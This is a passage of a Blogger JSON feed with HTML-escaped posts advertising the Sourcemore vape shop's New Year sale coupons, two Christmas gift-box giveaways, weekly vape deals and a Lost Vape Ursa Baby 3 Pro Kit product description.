text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe time has come to celebrate the New Year from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th, 2026\u003C\/a\u003E\u003C\/b\u003E, Sourcemore is hosting an incredible New Year Sale with amazing deals you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETake advantage of\u0026nbsp;\u003Cb\u003E10% OFF sitewide with the coupon code\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003ENEW10\u003C\/a\u003E\u003C\/b\u003E. That's right, 10% off your entire order!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBut that's not all. Sourcemore's\u0026nbsp;\u003Cb\u003EBronze-level members can enjoy an exclusive 5% off discount using the code\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003ENEW5\u003C\/b\u003E\u003C\/a\u003E. Log in to your account to unlock this special offer.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhether you're in the market for the latest vaping gear, innovative electronics, or practical everyday essentials, Sourcemore has you covered. This sale is the perfect opportunity to stock up and save big.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible savings pass you by. Head to Sourcemore.com from\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EDec. 30th, 2025, to Jan. 5th. 2026 and use the NEW10 or NEW5 coupon codes\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eto make the most of the Sourcemore 2026 New Year Sale.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETreat yourself or get a head start on your holiday shopping - the choice is yours! Shop now at Sourcemore.com.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8I3K98gO-hdKMYSyN7FQOpgw_qiYyqBIdOI_AQBXy4ydgETfbDe4uBfds5pcVxvTPJbGHUZ6autWZdUv6IsK1ZipCi1QHobMCs00tmCjTBTU-94G065lFIGBJCb8A85C1R2cxYKs0264WmvfGZQPTgdeuOjtFSIqYBdT0SDbVq3k5N44eT5TNDaJ5hW4G=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPlease note that our\u0026nbsp;\u003Cb\u003ENew Year holiday\u003C\/b\u003E\u0026nbsp;is from\u0026nbsp;\u003Cb\u003EJan. 1st to Jan. 3rd (UTC+8)\u003C\/b\u003E. Our service team will still be available to assist you during this time. Reach out to us at service@sourcemore.com for any help or inquiries.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2504080672018300959\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2504080672018300959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/incredible-deals-at-sourcemore-2026-new.html","title":"Incredible Deals at Sourcemore 2026 New Year Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjucZs7Jwsm_WXmBl7Q_cK5L5itYES8P3uAtjPgGVY-IlPPJ8C9xjmZ2v7PS5egO4Jd3I0PpgiIX4umc_JG6wB3wkSX-veutLklpxQEG46WZjiuzYRFrrwRBkumxTAxfSrgsxCPXT-ONu9QUyrzgO9zLhCyEYi0WWjTdcH3Lu9ZXdat0GZGN4fBiqcRWRTN=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7301333663180719945"},"published":{"$t":"2025-12-26T00:00:00.000-08:00"},"updated":{"$t":"2025-12-26T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luck Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEXA Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"},"content":{"type":"html","$t":"\u003Cdiv\u003EAre you a vaping enthusiast looking to upgrade your setup? We've got an incredible opportunity for you! Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003ENEXA Christmas Gift Box\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;to our lucky person! On our site!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EGiveaway Details\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E4 Winners\u003C\/li\u003E\u003Cli\u003EStart Date: Now!\u003C\/li\u003E\u003Cli\u003EEnds Date: Jan. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEach winner will get 1 piece of the prize. Prizes are sent randomly. All the entries are optional.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe giveaway will run until\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003EJan. 1st, 2026, and 4 lucky winners\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will be selected.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on this chance to upgrade your vaping setup with the powerful\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/nexa-christmas-gift-box-giveaway-251226\" target=\"_blank\"\u003E\u003Cb\u003ENEXA Christmas Gift Box!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGood luck, and happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7301333663180719945\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7301333663180719945"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/nexa-x-sourcemore-giveaway-chill-with.html","title":"NEXA x Sourcemore Giveaway: Chill with the Christmas Gift Box!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioKyJLOOSWP5PEVXO4gRPKLVcPvlf-ZfcrBtdayWeoprRZO2AMycHn20Fr8WCFcpTyeze0d9svW_AwFBujJVkj4-7_DQc1qhZLB6_IXAhQ7BYhwIAHK87Gt8ydRd5sF5__HMUBFUnPwKFk4pYQNRPKjz7xb7Y19HYhuwp3oR8v5qgQLpv8ELTwtfX_--tJ=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-189220562087759925"},"published":{"$t":"2025-12-24T00:00:00.000-08:00"},"updated":{"$t":"2025-12-24T00:00:00.132-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK TFV18 Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini SL Class V2 Mod"}],"title":{"type":"text","$t":"Only a Few Days Left for Big Vape Savings!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ELooking for unbeatable vape deals? We've got you covered!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003EThis week, we've lined up an exciting selection of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;on some of our most popular vaping products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWhether you're a beginner or a seasoned vaper, these deals will help you upgrade your gear for less.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThis Week's Deals:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Lost Vape Ursa Nano S II Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-max-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q-pro-kit.html\" target=\"_blank\"\u003E$17.19\u0026nbsp; GeekVape Wenax Q Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-sl-class-v2-mod.html\" target=\"_blank\"\u003E$40.69\u0026nbsp; YiHi SXmini SL Class V2 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-tfv18-sub-ohm-tank.html\" target=\"_blank\"\u003E$19.29\u0026nbsp; SMOK TFV18 Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDon't miss out on these limited-time offers!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EShop now to get your hands on high-quality products at incredible prices. But hurry – these deals won't last forever!\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/189220562087759925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/189220562087759925"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/only-few-days-left-for-big-vape-savings.html","title":"Only a Few Days Left for Big Vape Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" 